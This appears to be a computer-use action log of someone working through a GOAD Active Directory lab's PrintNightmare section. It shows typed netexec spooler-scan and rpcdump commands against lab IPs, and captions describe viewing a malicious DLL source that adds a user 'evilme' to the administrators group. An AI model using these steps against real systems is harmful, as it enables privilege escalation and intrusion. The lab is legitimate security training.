
Go to the GOAD part 5 post's PrintNightmare section and select the cme smb -M spooler command
left_click(406, 9)

mouse_move(558, 77)

left_click(625, 9)

mouse_move(520, 144)

double_click(326, 152)

mouse_move(430, 269)

Run netexec smb 192.168.56.10-23 -M spooler, finding the Spooler service enabled on five hosts
type("netexec smb 192.168.56.10-23 -M spooler")

left_click_drag(147, 181, 430, 181)

scroll("down", 3)

right_click(398, 268)

type("rpcdump.py @192.168.56.10 | egrep 'MS-RPRN|MS-PAR'")

key("Return")

key("Return")

Scroll the Mayfly post down to the 'Prepare the dll' heading and its nightmare.c source
scroll("down", 3)

mouse_move(405, 206)

scroll("down", 3)

scroll("down", 3)

Clear the terminal and view user.c in nano, highlighting the Remote Desktop Users and administrators group names for evilme
type("clear")

mouse_move(152, 179)

mouse_move(67, 122)
